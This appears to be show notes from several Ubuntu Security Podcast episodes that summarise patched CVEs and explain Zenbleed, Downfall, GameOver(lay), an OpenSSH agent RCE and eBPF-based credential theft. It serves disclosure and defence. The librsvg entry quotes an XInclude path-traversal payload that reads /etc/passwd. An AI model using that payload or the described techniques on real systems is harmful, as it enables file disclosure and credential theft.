[USN-6268-1, USN-6269-1] GStreamer Base and Good Plugins vulnerabilities (01:07)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Both CVEs discovered by an independent security researcher and reported via ZDI (ZDI-CAN-20775, ZDI-CAN-20994)
- Used by the built-in Videos app (aka totem) which can play streaming videos (even has a default plugin providing integration with Apple Video Trailers and others) - so could possibly be used for remote exploitation
- Integer overflow -> buffer overflow -> RCE in FLAC audio decoder
- Buffer overflow in PGS subtitle handler - failed to validate length before copying -> heap buffer overflow -> RCE
[USN-6270-1] Vim vulnerabilities (02:49)
- 11 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Latest round of vim vulns - all via the bug bounty program and from just 3 researchers - would be interesting to know what kind of bounties are payed out for these “vulns” since most require the user to run vim with a crafted set of commands against a crafted input file - if you can get someone to do that, you can probably just write arbitrary shell code for them to execute as well…
[USN-6271-1] MaraDNS vulnerabilities (03:55)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6272-1] OpenJDK 20 vulnerabilities
- 7 CVEs addressed in Lunar (23.04)
- 20.0.2
[USN-5064-3] GNU cpio vulnerability (04:08)
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- [USN-5064-1] GNU cpio vulnerability from Episode 130 - integer overflow -> heap buffer overflow if using untrusted pattern files
[USN-6275-1] Cargo vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6273-1] poppler vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6274-1] XMLTooling vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6276-1] unixODBC vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-6267-2] Firefox regressions
- 12 CVEs addressed in Focal (20.04 LTS)
[USN-6277-1, USN-6277-2] Dompdf vulnerabilities
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6278-1, USN-6278-2] .NET vulnerabilities (04:41)
- 3 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6279-1] OpenSSH update (04:53)
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Possible info leak during algorithm negotiation - related to CVE-2020-14145 - which is a low priority vulnerability where it is possible for a person in the middle to determine if a client already has knowledge of the server’s host key. This could be used to then attack clients which do not have this knowledge (since they then will be prompted to accept and trust the host key which is offered on first connection) and offer them an attacker chosen host key to cause them to authenticate to a host controlled by the attacker and therefore intercept their connection etc
- There is a partial mitigation in the form of a client change so that if the client does already have the server’s host key, it will still preserve the original algorithm ordering sent to the server and so not leak this information.
- This is not a complete fix for this issue since it only mitigates some of the use-cases of the original vuln.
[USN-4336-3] GNU binutils vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-6243-2] Graphite-Web regression
- 4 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-6281-1] Velocity Engine vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6282-1] Velocity Tools vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6283-1] Linux kernel vulnerabilities (07:34)
- 13 CVEs addressed in Lunar (23.04)
[USN-6284-1] Linux kernel vulnerabilities
- 16 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6285-1] Linux kernel (OEM) vulnerabilities (07:50)
-
14 CVEs addressed in Jammy (22.04 LTS)
-
6.1 kernel
-
8 different high priority vulns - most mentioned previously - does include “GameOver(lay)” which we haven’t covered yet - reported by WizResearch and is specific to Ubuntu kernels
-
OverlayFS is a union filesystem which allows multiple filesystems to be mounted at the same time, and presents a single unified view of the filesystems. In 2018 we introduced some changes to OverlayFS as SAUCE patches to handle extended attributes in overlayfs. Then in 2020 we backported commits to fix CVE-2021-3493 - in the process this also added support for extended attributes in OverlayFS so now there were two code paths, each using different implementations for extended attributes. One was protected against the vuln in CVE-2021-3493 whilst the other was not.
-
This vulnerability is exploiting that same vulnerability in the unprotected implementation.
-
In this case, the vulnerability is in the handling of extended attributes in OverlayFS - the vulnerability is that it is possible to create a file with extended attributes which are not visible to the user, and then mount that file in a way which allows the extended attributes to be visible to the user
- this is done by mounting the file with the
nosuidoption, and then
remounting it with
suidoption. This allows the user to then execute arbitrary code as root. NOTE: requires the user to have the ability to haveCAP_SYS_ADMINbut this is easy with unprivileged user namespaces. - this is done by mounting the file with the
-
Even more reason to keep pursuing the effort to restrict the use of unprivileged user namespaces in upcoming Ubuntu 23.10
[USN-6286-1] Intel Microcode vulnerabilities (10:59)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Gather data sampling (aka “Downfall”) - another microarchitectural CPU vulnerability - the last one we saw was Zenbleed from Episode 103 in AMD Zen2 CPUs
- This time in Intel hardware (6th to 11th generation) CPUs
- Presented at BlackHat just over 1 week ago - https://www.blackhat.com/us-23/briefings/schedule/#single-instruction-multiple-data-leaks-in-cutting-edge-cpus-aka-downfall-31490
- Similar to Zenbleed in a way, since both are related to the SIMD instruction set (single instruction, multiple data) - these instructions are used to perform the same operation on multiple data elements simultaneously (e.g. adding two vectors of 4 32-bit integers together) which is very useful for things like video encoding/decoding, image processing, etc.
- As the name, Gather data sampling suggests, the fault in this case is in the SIMD Gather instruction which is used to load data into a vector register from a memory location specified by an index vector register. Essentially this allows the efficient loading of data which is scattered across memory into a single register to then perform further operations on, and is useful in many applications. The vulnerability is that under speculative execution, the data which is loaded could be stale and come from an address which is not accessible to the current process, and the data could be used in further operations which could then leak the contents of that inaccessible memory - e.g. stealing cryptographic keys from another process.
- The fix in this case was a microcode update, which stops the CPU from speculatively executing the Gather instruction, and instead waits for the data to be available before executing the instruction. This results in a performance hit, which was measured at up to 50% in a small number of use-cases (whilst in others it is negligible).
- Perhaps the most interesting part of this vulnerability is the timeline - it was reported to Intel on 24th August 2022 yet only fixed publicly on 8th August 2023 - basically meaning it took a year for Intel to fix this issue.
- Associated with the microcode update is a kernel patch - this allows the
microcode fix to be reverted at boot by a new kernel command line option:
gather_data_sampling=off- this is useful for those who want to avoid the performance hit, and are willing to accept the risk of the vulnerability. - Ubuntu kernels have not yet been updated with this fix but that should arrive within the next week (ie. week of 21st August)
[USN-6280-1] PyPDF2 vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6287-1] Go yaml vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-4897-2] Pygments vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- [USN-4897-1] Pygments vulnerability from Episode 110 - ReDoS
[USN-6288-1] MySQL vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6289-1] WebKitGTK vulnerabilities
- 9 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6290-1] LibTIFF vulnerabilities
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6291-1] GStreamer vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6292-1] Ceph vulnerability
- 1 CVEs addressed in Lunar (23.04)
[USN-6293-1] OpenStack Heat vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
Ubuntu 22.04.3 LTS Released (15:47)
Ubuntu 22.10 (Kinetic Kudu) End of Life (16:32)
Unprivileged user namespace restrictions via AppArmor in Ubuntu (17:00)
Get in contact
Episode 204
Overview
This week we look at the recent Zenbleed vulnerability affecting some AMD processors, plus we cover security updates for the Linux kernel, a high profile OpenSSH vulnerability and finally Andrei is back with a deep dive into recent academic research around how to safeguard machine learning systems when used across distributed deployments.
This fortnight in Ubuntu Security Updates
123 unique CVEs addressed
[USN-6238-1] Samba vulnerabilities [01:15]
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Possible attacker-in-the-middle attack when configured to do SMB2 packet signing (as it was not properly enforced), couple issues in the Spotlight protocol implementation (used to enable MacOS clients to search the Samba share via Finder) - DoS via a possible infinite loop when processing RPC packets which specified 0 elements in an array-like structure, plus info leak where full server-side path of resources would be returned in results
[USN-6237-2] curl regression
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-6239-1] ECDSA Util vulnerability [02:13]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Very similar to “Psychic Signatures” vuln in Java (OpenJDK) - [USN-5546-1, USN-5546-2] OpenJDK vulnerabilities from Episode 172 - basically would fail to first check if the provided exponents in the signature were zero - since if they are, then an all-zero signature would be considered as valid - so could easily forge a signature
[USN-6232-1] wkhtmltopdf vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6241-1] OpenStack vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6240-1] FRR vulnerability
- 1 CVEs addressed in Lunar (23.04)
[USN-6242-1, USN-6242-2] OpenSSH vulnerability [03:08]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Result of an incomplete fix for historical vulnerability CVE-2016-10009 in PKCS#11 module in ssh-agent
- Vuln is hence very similar to that, ie. if you chose to forward the ssh-agent
socket to a remote machine, then the remote machine could cause your local
ssh-agent to execute arbitrary code - it does this by causing the PKCS#11
module in ssh-agent to load an attacker controlled library from
/usr/libon your local machine- On the surface, it would appear that it would require a malicious library to
be on your machine in this privileged location - BUT there are a bunch of
seemingly innocuous libraries in say standard Ubuntu that can be abused to
cause malicious actions and get arbitrary code execution. This is exactly
what Qualys did to demonstrate the impact of this vuln -
https://www.qualys.com/2023/07/19/cve-2023-38408/rce-openssh-forwarded-ssh-agent.txt
- very clever use of various pieces of surprising behaviour from various libraries (such as the ability to make the stack executable or register signal handlers just by dlopen()‘ing a module) - chain these together to then get code execution
- It does though require you to use ssh-agent forwarding - this is generally
discouraged, and instead you should probably use an jump host - this is even
mentioned in the man page for
ssh
- On the surface, it would appear that it would require a malicious library to
be on your machine in this privileged location - BUT there are a bunch of
seemingly innocuous libraries in say standard Ubuntu that can be abused to
cause malicious actions and get arbitrary code execution. This is exactly
what Qualys did to demonstrate the impact of this vuln -
https://www.qualys.com/2023/07/19/cve-2023-38408/rce-openssh-forwarded-ssh-agent.txt
- Fixed by making module loading more defensive (ie that they contain the expected symbols and if not abort etc)
[USN-6243-1] Graphite-Web vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6203-2] Django vulnerability
- 1 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-6129-2] Avahi vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6244-1] AMD Microcode vulnerability [05:57]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Zenbleed - Tavis Ormandy (GPZ) discovered new hardware vuln via fuzzing of the ISA - great writeup on his blog - https://lock.cmpxchg8b.com/zenbleed.html
- Only specific to AMD’s Zen2 family of processors and is related to speculative execution - but unlike Spectre etc, speculative execution is not used as the attack primitive - instead for Zenbleed, the processor fails to properly clean up state after speculatively executing a particular vector register instruction - which then allows an attacker thread / process to read this data from the vector register - all comes about because these registers are not like the normal physical registers in the CPU, but instead are shared as a “Register File” - this sharing means that when one instruction gets speculatively executed, but which turns out to not actually be needed, it fails to properly clean up - and then leaks this data via the shared register file which can be read by another process which is executing at the same time
- Tavis also released a handy PoC - requires the use of specific assembly
language intructions and so it is not clear if this could be exploited
remotely say via JS running a web-browser - but it definitely can be exploited
by local users to spy on all other processes in the system (that use vector
registers), including root / VMs etc
- What kinds of things use these vector registers? Turns out is is many, since glibc implements functions like strlen() using them - and this is a very common operation in all kinds of code
- So basically anyone with local unprivileged code-access on an affected system could snoop on passwords etc
- AMD released a microcode update to fix this - but only for server-oriented EPYC line of processors (code named “Rome”) - so in that case all you need to do is install this microcode update and reboot and you are good.
- But that still leaves a lot of other platforms without an official fix - according to their advisory they will release BIOS firmware updates for other affected processors later in the year
- You can however set a so-called “chicken bit” in the processor which (as far as I can tell) instructs it to not execute this particular instruction out-of-order (ie not speculatively execute it) - AMD haven’t actually said what this does but that is the assumption. As such, this does have an effect on performance, although it is not clear how much.
wrmsr -a 0xc0011029 $(($(rdmsr -c 0xc0011029) | (1<<9)))
- Kernel developers have then developed a patch to automatically enable this chicken-bit if the associated microcode update is not present - for Ubuntu we plan to include this fix in the next round of kernel security updates, due on 21st August
[LSN-0096-1] Linux kernel vulnerability [11:47]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- OOB write in netfilter -> crash / code-exec - plus a UAF in netfilter as
well - both require
CAP_NET_ADMINto exploit - but can get this in an unprivileged user namespace -> privesc - Plus a bunch of vulns covered in previous episodes
- OOB read in the USB handling code for Broadcom FullMAC USB WiFi driver
- KVM mishandling of control registers for nested guest VMs
- OOB write in network queuing scheduler - also able to be triggered though an unprivileged user namespace
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | — | 96.2 | — | 96.2 | — |
| aws-hwe | — | — | — | 96.2 | — |
| azure | 96.3 | 96.2 | — | 96.2 | — |
| azure-5.4 | — | — | 96.2 | — | — |
| gcp | 96.3 | 96.2 | — | 96.2 | — |
| gcp-4.15 | — | — | 96.2 | — | — |
| gcp-5.15 | — | 96.3 | — | — | — |
| gcp-5.4 | — | — | 96.2 | — | — |
| generic-4.15 | — | — | 96.2 | 96.2 | — |
| generic-4.4 | — | — | — | 96.2 | 96.2 |
| generic-5.15 | — | 96.3 | — | — | — |
| generic-5.4 | — | 96.2 | 96.2 | — | — |
| gke | 96.3 | 96.2 | — | — | — |
| gke-5.15 | — | 96.3 | — | — | — |
| gke-5.4 | — | — | 96.2 | — | — |
| gkeop | — | 96.2 | — | — | — |
| gkeop-5.4 | — | — | 96.2 | — | — |
| ibm | 96.3 | 96.2 | — | — | — |
| ibm-5.4 | — | — | 96.2 | — | — |
| linux | 96.3 | — | — | — | — |
| lowlatency-4.15 | — | — | 96.2 | 96.2 | — |
| lowlatency-4.4 | — | — | — | 96.2 | 96.2 |
| lowlatency-5.15 | — | 96.3 | — | — | — |
| lowlatency-5.4 | — | 96.2 | 96.2 | — | — |
[USN-6246-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6247-1] Linux kernel (OEM) vulnerabilities
- 6 CVEs addressed in Jammy (22.04 LTS)
[USN-6248-1] Linux kernel (OEM) vulnerabilities
- 7 CVEs addressed in Jammy (22.04 LTS)
[USN-6249-1] Linux kernel (OEM) vulnerabilities
- 2 CVEs addressed in Jammy (22.04 LTS)
[USN-6250-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Lunar (23.04)
[USN-6251-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6252-1] Linux kernel vulnerabilities
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6254-1] Linux kernel vulnerabilities
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-6255-1] Linux kernel (Intel IoTG) vulnerabilities
- 6 CVEs addressed in Focal (20.04 LTS)
[USN-6256-1] Linux kernel (IoT) vulnerabilities
- 32 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-35788
- CVE-2023-32269
- CVE-2023-32233
- CVE-2023-3161
- CVE-2023-31436
- CVE-2023-30456
- CVE-2023-2985
- CVE-2023-26545
- CVE-2023-2612
- CVE-2023-25012
- CVE-2023-2162
- CVE-2023-1998
- CVE-2023-1859
- CVE-2023-1829
- CVE-2023-1670
- CVE-2023-1513
- CVE-2023-1380
- CVE-2023-1281
- CVE-2023-1118
- CVE-2023-1079
- CVE-2023-1078
- CVE-2023-1077
- CVE-2023-1076
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2022-4129
- CVE-2022-3903
- CVE-2022-3707
- CVE-2022-3108
[USN-6260-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Jammy (22.04 LTS)
[USN-6261-1] Linux kernel (IoT) vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-6245-1] Trove vulnerabilities
- Affecting Jammy (22.04 LTS)
[USN-5807-3] libXpm vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-6253-1] libvirt vulnerability
- 1 CVEs addressed in Lunar (23.04)
[USN-6257-1] Open VM Tools vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6258-1] LLVM Toolchain vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-5193-3] X.Org X Server vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6259-1] Open-iSCSI vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6262-1] Wireshark vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6265-1] RabbitMQ vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6264-1] WebKitGTK vulnerabilities
- 6 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6263-1] OpenJDK vulnerabilities
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6266-1] librsvg vulnerability [13:55]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Directory traversal vuln - arbitrary file read by using a specially crafted
includeelement that specifies say<xi:include href=”.?../../../../../../../../../../etc/passwd”/>- simple PoC provided by the upstream reporter
[USN-6267-1] Firefox vulnerabilities [14:47]
- 12 CVEs addressed in Focal (20.04 LTS)
- 116.0
Goings on in Ubuntu Security Community
Andrei discusses safeguarding machine learning infrastructure when used in distributed applications [15:05]
- https://arxiv.org/abs/2101.02281
- https://www.usenix.org/system/files/sec22-nguyen.pdf
- https://www.youtube.com/watch?v=nMrte2S9U68
Get in contact
Episode 203
Overview
This week we talk about the dual use purposes of eBPF - both for security and for exploitation, and how you can keep your systems safe, plus we cover security updates for the Linux kernel, Ruby, SciPy, YAJL, ConnMan, curl and more.
This week in Ubuntu Security Updates
80 unique CVEs addressed
[USN-6220-1] Linux kernel vulnerabilities (00:50)
- 1 CVEs addressed in Lunar (23.04)
- 6.2 gcp, ibm, azure, oracle
- [USN-6192-1] Linux kernel vulnerabilities for Episode 202
- Off-by-one in the flower network traffic classifier
- info leak via stale page table entries (INVLPG)
[USN-6234-1] Linux kernel (Xilinx ZynqMP) vulnerability (01:20)
- 1 CVEs addressed in Focal (20.04 LTS)
- 5.4 Xilinux ZynqMP platform
[USN-6221-1] Linux kernel vulnerabilities (01:32)
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 Xenial ESM, Trusty ESM LTS Xenial
- AWS, KVM, Generic, Low latency
[USN-6222-1] Linux kernel (Xilinx ZynqMP) vulnerabilities (02:13)
- 31 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-32269
- CVE-2023-32233
- CVE-2023-3161
- CVE-2023-31436
- CVE-2023-30456
- CVE-2023-2985
- CVE-2023-26545
- CVE-2023-2612
- CVE-2023-25012
- CVE-2023-2162
- CVE-2023-1998
- CVE-2023-1859
- CVE-2023-1829
- CVE-2023-1670
- CVE-2023-1513
- CVE-2023-1380
- CVE-2023-1281
- CVE-2023-1118
- CVE-2023-1079
- CVE-2023-1078
- CVE-2023-1077
- CVE-2023-1076
- CVE-2023-1075
- CVE-2023-1074
- CVE-2023-1073
- CVE-2023-0459
- CVE-2023-0458
- CVE-2022-4129
- CVE-2022-3903
- CVE-2022-3707
- CVE-2022-3108
[USN-6223-1] Linux kernel (Azure CVM) vulnerabilities (02:25)
- 9 CVEs addressed in Jammy (22.04 LTS)
[USN-6224-1, USN-6228-1] Linux kernel vulnerabilities (02:36)
- 2 CVEs addressed in Lunar (23.04)
- 6.2 Oracle, Azure, GCP, IBM, Raspi, AWS, KVM, Low latency
[USN-6231-1] Linux kernel (OEM) vulnerabilities (02:53)
- 5 CVEs addressed in Jammy (22.04 LTS)
- 6.1 OEM
- OOB write due to uninitialized memory in packet control buffer for IP-VLAN network driver
[USN-6235-1] Linux kernel (OEM) vulnerabilities (03:17)
- 8 CVEs addressed in Jammy (22.04 LTS)
- 6.0 OEM
- Flower, missing lock in
io_uring
[USN-6219-1] Ruby vulnerabilities (03:32)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- ReDoS in URI parser - only one issue really but fix for first was incomplete
[USN-6216-1] lib3mf vulnerability (04:09)
- 1 CVEs addressed in Focal (20.04 LTS)
- UAF
[USN-6225-1] Knot Resolver vulnerability (04:14)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- CPU-based DoS due to high algorithmic complexity - requires an authoritative server to return large address sets - fixed by adding a limit to various lookups etc
[USN-6226-1] SciPy vulnerabilities (04:45)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 2 issues in reference count handling - both appear to be disputed by upstream - first, as it would only be able to triggered by first deterministicly exhausting memory, the other since the only way to trigger it would be to first be able to execute arbitrary Python code. Both were reported by the same user who discovered them via static analysis
[USN-6227-1] SpiderMonkey vulnerabilities (05:47)
- 2 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- mozjs102 (102.13.0) - memory mishandling in JS engine
[USN-6229-1] LibTIFF vulnerabilities (06:00)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 2 heap buffer overflows, one OOB read, one NULL ptr deref
[USN-6230-1] PostgreSQL vulnerability (06:24)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6104-1] PostgreSQL vulnerabilities from Episode 197
[USN-6184-2] CUPS vulnerability (06:34)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6184-1] CUPS vulnerability from Episode 201
[USN-6078-2] libwebp vulnerability (06:43)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6078-1] libwebp vulnerability from Episode 195
[USN-6183-2] Bind vulnerability (06:46)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6183-1] Bind vulnerabilities from Episode 201
[USN-6233-1] YAJL vulnerabilities (06:56)
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Yet Another JSON library - used by i3, mpd, uwsgi, modsecurity, libvirt and others
- Memory leak, buffer overflow on unicode parsing, integer overflow -> heap buffer overflow when handling inputs larger than 2GB
[USN-6236-1] ConnMan vulnerabilities (07:33)
- 9 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- a number of issues in internal gdhcp client - stack buffer overflow, OOB read (info leak) - requires an attacker to run a malicious DHCP server - think public wifi etc
- UAF in WISPR HTTP handling (MiTM)
- Heap buffer overflow gweb component - RCE
- 2 different OOB read in DNS proxy component - crash / info leak
- Also an infinite loop in DNS proxy
[USN-6237-1] curl vulnerabilities (08:45)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Improperly matched wildcard patterns when doing certificate validation - in
particular could match a punycode-encoded IDN against an ascii wildcard of
x*as punycode names always start withxn-- - Logic error where would use the read callback to ask a remote client to ask for data to send even if the same handle had been used previously for a PUT request - unexpected behaviour for applications using curl, so could result in potentially sending the wrong data (info leak) or a UAF etc.
- Race condition on fopen() - used to save cookies etc to files - would first check that file is a real file before opening - local attacker could race to say replace it with a symlink instead to then get cookies written to a different file etc.
The dual use of eBPF as both a tool for malware and a tool for detecting malware (10:34)
- Interesting write-up on the use of eBPF by malware authors for hooking into libpam to steal credentials
- pamspy - uses eBPF uprobes - way of hooking into userspace functions from the kernel using user-level return probe
- requires to be root in the first place to be able to create a uretprobe
through
/sys/kernel/debug/tracing/uprobe_eventsbut once done, allows to then have a BPF program executed every time the specified function within a specified library / binary is executed - so by hooking libpam can then log the credentials used by any user when logging in / authenticating for sudo etc. - More traditional approach would have been to use say
LD_PRELOADto hook into the functions - but this requires that binaries get executed with this environment set so is harder to achieve - But uretprobes have their own problems - implementation is based on
breakpoints so potentially be detected by the program which is being traced by
examining its own code (
.textsection) to look for breakpoint opcode (0xCC) or it could look for the special memory mapping[uprobes]in/proc/self/maps - Potentially more easy to find that they are being used on a system as well by
just looking at the contents of
/sys/kernel/debug/tracing/uprobe_events- which lists all the uretprobes currently in use on the system - Interesting to see that (not surprisingly) each new technology can be used in multiple ways - BPF+uprobes is a great way to do tracing of userspace code for developers / sysadmins etc when debugging - but is also a great way for malware authors to do the same
- Also interesting to see the aquasec team mention the use of eBPF for system
monitoring / instrumentation to detect malware - ie. using an eBPF program to
detect malicious use of eBPF
- but perhaps the best solution is to disable the use of eBPF by unprivileged / untrusted users and use seccomp or similar (via systemd units) to restrict the use of eBPF to only those applications which really need it
- then the only way for malware to use eBPF would be to compromise something which already has access to eBPF - ie. the kernel itself or a privileged process - ie. reducing the attack surface
Get in contact
Episode 202
Overview
We take a sneak peek at the upcoming AppArmor 4.0 release, plus we cover vulnerabilities in AccountsService, the Linux Kernel, ReportLab, GNU Screen, containerd and more.
This week in Ubuntu Security Updates
50 unique CVEs addressed
[USN-6190-1] AccountsService vulnerability (00:47)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Mentioned in passing last week - reported to us by Kevin Backhouse from the Github Security Lab team
- DBus service that provides APIs to add, delete or modify system accounts - ie create a new user etc
- Originally developed by GNOME - used by gnome-control-center etc
- Also allows to configure language / locale settings etc
- In Ubuntu, we carry a custom patch which is used to synchronise the language
and locale from accountsservice to the local users
~/.pam_environmentfile which is used to configure various per-user session environment variables - this way no matter how you log in to a Ubuntu system, the locale etc that you configured via g-c-c etc gets used - Turned out there was a number of cases of UAF due to logic errors in the original patch - so an unprivileged user could trigger this and crash the accounts-daemon which runs as root
[USN-6191-1] Linux kernel regression (02:44)
- Affecting Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Spurious warning message would be printed via the IPv6 subsystem
[USN-6192-1] Linux kernel vulnerabilities (03:10)
- 2 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- Off-by-one in the flower network traffic classifier - flow based traffic control filter - allows to define a “flow” by a set of key/value pairs (ie. src MAC address, port number or various other types) - could be leveraged for DoS or potential code execution - PoC posted publicly but even then was stated that it doesn’t even crash the kernel, however gdb can be used to detect the OOB write
- Mishandling of locking in the
io_uringsubsystem - local attacker could use this to trigger a deadlock and hence a DoS - Possible info leak via stale page table entries - when KPTI was introduced in
the wake of Meltdown, to minimise the cost of flushing page table on every
entry/exit to/from kernel space, PCIDs are a hardware feature that was
introduced in more recent Intel processors to try and minimise this cost by
only flushing on exit back to userspace - this is done by issuing the
INVLPGinstruction - but it was found that on certain hardware platforms this did not actually flush the global TLB contrary to expectation - and so could leak kernel memory back to userspace
[USN-6193-1] Linux kernel vulnerabilities
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- TC flower + INVLPG
